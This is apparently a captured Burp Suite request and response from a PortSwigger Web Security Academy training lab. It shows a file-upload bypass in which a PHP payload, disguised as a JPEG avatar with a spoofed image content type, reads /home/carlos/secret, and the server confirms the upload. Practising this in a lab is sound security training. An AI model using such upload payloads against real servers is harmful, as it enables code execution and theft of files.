 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a8400650383ea4a808a763200bf003e.web-security-academy.net
3 Cookie: session=DuNYfvMpEmvgRDnYaKhIsACN7BLSDnPi
4 Content-Length: 457
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a8400650383ea4a808a763200bf003e.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZIwRPRRGwOjpFtpA
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8400650383ea4a808a763200bf003e.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryZIwRPRRGwOjpFtpA
24 Content-Disposition: form-data; name="avatar"; filename="1.jpg"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryZIwRPRRGwOjpFtpA
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryZIwRPRRGwOjpFtpA
34 Content-Disposition: form-data; name="csrf"
35
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 07:49:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>